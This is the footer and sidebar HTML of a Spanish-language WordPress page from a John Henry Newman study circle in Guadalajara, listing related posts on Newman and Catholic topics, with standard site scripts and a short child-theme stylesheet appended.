                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="http://circulonewman.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Artículo anterior</div><a href="http://circulonewman.com/1-topic-en-espanol/">1. Topic en español</a></div><div class="span6 next-post"><div>Siguiente artículo<img width="6" class="td-retina" src="http://circulonewman.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="http://circulonewman.com/3-programa/">3. PROGRAMA</a></div></div>            <div class="author-box-wrap"><a href="http://circulonewman.com/author/adminjhn/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://circulonewman.com/author/adminjhn/">Edición</a></span></div><div></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>

            <meta itemprop="author" content = "Edición">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>Artículos similares</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="http://schema.org/Article">
                <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/folleto-iii-coloquio-internacional-jhn/" rel="bookmark" title="FOLLETO III COLOQUIO INTERNACIONAL JHN">FOLLETO III COLOQUIO INTERNACIONAL JHN</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2019-10-01T18:33:18+00:00" >Oct 1, 2019</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://circulonewman.com/folleto-iii-coloquio-internacional-jhn/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1571">4640</span></div>        </div>


        <meta itemprop="author" content = "Edición">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="http://schema.org/Article">
                <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/homenaje-a-jose-morales-marin/" rel="bookmark" title="Homenaje a José Morales Marín">Homenaje a José Morales Marín</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2019-08-31T01:02:52+00:00" >Ago 31, 2019</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://circulonewman.com/homenaje-a-jose-morales-marin/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1529">5485</span></div>        </div>


        <meta itemprop="author" content = "Edición">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                                                            </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
                    <script>var block_td_uid_1_69727e9bd1b4d = new td_block();
block_td_uid_1_69727e9bd1b4d.id = "td_uid_1_69727e9bd1b4d";
block_td_uid_1_69727e9bd1b4d.atts = '{"sort":"","custom_title":"RANDOM POSTS","limit":"4","ajax_pagination":"next_prev"}';
block_td_uid_1_69727e9bd1b4d.td_cur_cat = "";
block_td_uid_1_69727e9bd1b4d.td_column_number = "1";
block_td_uid_1_69727e9bd1b4d.block_type = "1";
block_td_uid_1_69727e9bd1b4d.post_count = "4";
block_td_uid_1_69727e9bd1b4d.found_posts = "130";
block_td_uid_1_69727e9bd1b4d.max_num_pages = "33";
block_td_uid_1_69727e9bd1b4d.header_color = "";
block_td_uid_1_69727e9bd1b4d.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_69727e9bd1b4d);
</script><div class="td_block_wrap td_block1"><h4 class="block-title"><span >RANDOM POSTS</span></h4><div id=td_uid_1_69727e9bd1b4d class="td_block_inner">
        <div class="td_mod2 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="http://schema.org/Article">
            
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/" rel="bookmark" title="El desarrollo del dogma “La Asunción” en Newman">El desarrollo del dogma “La Asunción” en Newman</a></h3>
            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-19T18:53:30+00:00" >Ago 19, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2007">666</span></div>            </div>

            <div class="td-post-text-excerpt">
                
Introducción



El pasado 15 de agosto celebramos en nuestra Iglesia Universal la solemnidad de la Asunción, verdad de fe...            </div>

            <meta itemprop="author" content = "Edición">
        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="http://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/john-henry-newman-sera-nombrado-doctor-de-la-iglesia-universal/" rel="bookmark" title="John Henry Newman, será nombrado Doctor de la Iglesia Universal   ">John Henry Newman, será nombrado Doctor de la Iglesia Universal   </a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-11T08:00:00+00:00" >Ago 11, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="http://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/novena-para-obtener-favores-por-la-intercesion-de-san-john-henry-newman/" rel="bookmark" title="Novena para obtener favores por la intercesión de San John Henry Newman">Novena para obtener favores por la intercesión de San John Henry Newman</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-07-21T02:29:40+00:00" >Jul 21, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="http://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://circulonewman.com/el-papa-actual-desea-vincular-su-mision-pastoral-a-la-de-su-antecesor-leon-xiii/" rel="bookmark" title="El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII">El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-05-30T18:26:05+00:00" >May 30, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69727e9bd1b4d" data-td_block_id="td_uid_1_69727e9bd1b4d"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69727e9bd1b4d" data-td_block_id="td_uid_1_69727e9bd1b4d"></a></div></div> <!-- ./block1 -->                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                        <div class="span12">
                            <div class="td-grid-wrap">
                                <div class="container-fluid">
                                    <div class="wpb_row row-fluid ">
                                        <div class="span4 wpb_column column_container">
                                            <aside class="widget widget_text">			<div class="textwidget"><strong>Círculo John Henry Newman, sus fuentes y comentadores</strong><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e5868c978690898a8b809288848ba58288848c89cb868a88">[email&#160;protected]</a><br>
Guadalajara, México<br>https://www.facebook.com/circulonewman/<br></div>
		</aside>                                        </div>
                                        <div class="span8 wpb_column column_container">
                                            <aside class="widget widget_search"><div class="block-title"><span>Buscar</span></div><form role="search" method="get" class="td-search-form-widget" action="http://circulonewman.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy;                             </div>
                            <div class="span8 td-sub-footer-menu">

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69727e9bd6cba
    -->

    <script type="text/javascript" src="http://circulonewman.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/circulonewman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="http://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'87520278',post:'1506',tz:'0',srv:'circulonewman.com',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "87520278", "1506" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://circulonewman.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27cfc68a27a34919836ea1535330b01a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2
body_size: 287
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper                             
Version:        1
*/

@import url("../Newspaper/style.css");


/*  ----------------------------------------------------------------------------
    Your custom style.... here :)
*/

body .sf-menu > li > a{font-size:14px; padding:0px 3px 0px 5px}